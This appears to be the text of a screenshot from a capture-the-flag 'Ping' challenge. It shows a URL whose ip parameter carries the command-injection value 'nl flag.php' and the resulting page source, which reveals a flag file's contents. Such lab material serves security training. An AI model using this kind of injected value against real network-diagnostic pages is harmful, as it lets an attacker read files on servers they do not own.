 不安全 view-source:39.107.81.36:43517/?ip=nl%20flag.php
自动换行
1 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2 <title>Ping吗!</title>
3
4
5 </br><pre>     1    <?php
6
7      2  $flag = "flag{Rb78Ymu8WVeN5tk2rqfskBhyEbhefQHm}";
8      3  ?>
9 </pre>
10
11 </center>
12